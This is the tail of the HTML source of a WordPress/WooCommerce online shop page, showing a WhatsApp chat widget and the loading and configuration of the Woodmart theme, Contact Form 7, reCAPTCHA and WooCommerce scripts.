											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Close"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Hey!<br>Can We Help You?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Open chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a55b7c4381de0ca486f942ade2ea0002","fragment_name":"wc_fragments_a55b7c4381de0ca486f942ade2ea0002","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.2.5" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/chalenegallery.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//chalenegallery.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.12" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//chalenegallery.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.12" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://chalenegallery.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LezNQwmAAAAAO0pfYAluNOKwf8z-gwCFfwEo-K6&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LezNQwmAAAAAO0pfYAluNOKwf8z-gwCFfwEo-K6",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.7.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.2.5" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_765fdb071762a0be7f8e2f4d1db4133d","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://chalenegallery.com/cart/","ajaxurl":"https://chalenegallery.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://chalenegallery.com/","shop_url":"https://chalenegallery.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_a55b7c4381de0ca486f942ade2ea0002","fragment_name":"wc_fragments_a55b7c4381de0ca486f942ade2ea0002","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"","wishlist_page_nonce":"6f4ac1f16a","wishlist_fragments_nonce":"0b5fc26b16","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_25e9efbae87b69ec46c0369ee9c7416a","wishlist_fragment_name":"woodmart_wishlist_fragments_25e9efbae87b69ec46c0369ee9c7416a","frequently_bought":"e19bcf0f86","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://chalenegallery.com/my-account/","vimeo_library_url":"https://chalenegallery.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"af847d540f","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-footer-sticky-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/footer-sticky.min.css","wd-wp-gutenberg-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpbakery-base-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-widget-active-filters-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-woo-shop-opt-shop-ajax-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-predefined-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-header-base-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-woo-mod-login-form-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-cart-side-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-page-title-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-off-canvas-sidebar-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-woo-mod-swatches-style-1-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css","wd-woo-mod-swatches-style-4-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-4.min.css","wd-shop-filter-area-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-sticky-loader-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-wd-search-results-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-footer-base-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-header-search-fullscreen-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.2.5" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.2.5" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.2.5" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.2.5" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.2.5" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.2.5" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.2.5" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.2.5" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/plugins/get-a-quote-button-for-woocommerce/assets/js/sweetalert2.all.min.js?ver=1.7" id="wpb-get-a-quote-button-sweetalert2-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chalenegallery.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/plugins/get-a-quote-button-for-woocommerce/assets/js/frontend.js?ver=1.7" id="wpb-get-a-quote-button-scripts-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/global/stickyFooter.min.js?ver=7.2.5" id="wd-sticky-footer-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.2.5" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.2.5" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.2.5" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.2.5" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.2.5" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.2.5" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/wc/categoriesMenu.min.js?ver=7.2.5" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.min.js?ver=7.2.5" id="wd-categories-accordion-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js?ver=7.2.5" id="wd-categories-dropdown-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=7.2.5" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=7.2.5" id="wd-shop-loader-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.2.5" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.2.5" id="wd-ajax-search-js"></script>
